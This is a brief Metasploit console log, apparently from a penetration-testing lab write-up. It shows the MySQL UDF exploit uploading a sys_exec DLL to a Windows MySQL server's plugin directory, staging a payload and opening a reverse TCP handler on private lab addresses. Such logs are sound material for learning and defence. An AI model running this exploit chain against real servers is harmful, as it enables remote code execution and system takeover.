 msf6 exploit(multi/mysql/mysql_udf_payload) >
msf6 exploit(multi/mysql/mysql_udf_payload) > run
[*] Started reverse TCP handler on 192.168.10.20:4444
[*] Sending stage (1017704 bytes) to 192.168.10.150
[*] Sending stage (1017704 bytes) to 192.168.10.150
[*] 192.168.10.150:3306 - Checking target architecture...
[*] 192.168.10.150:3306 - Checking for sys_exec()...
[*] 192.168.10.150:3306 - Checking target architecture...
[*] 192.168.10.150:3306 - Checking for MySQL plugin directory...
[*] 192.168.10.150:3306 - Target arch (win32) and target path both okay.
[*] 192.168.10.150:3306 - Uploading lib_mysqludf_sys_32.dll library to C:/php2018/PHPTutorial/MySQL/lib/plugin/CxyZMFgd.dll...
[*] 192.168.10.150:3306 - Checking for sys_exec()...
[*] 192.168.10.150:3306 - Command Stager progress -  55.47% done (1444/2603 bytes)
[*] 192.168.10.150:3306 - Command Stager progress - 100.00% done (2603/2603 bytes)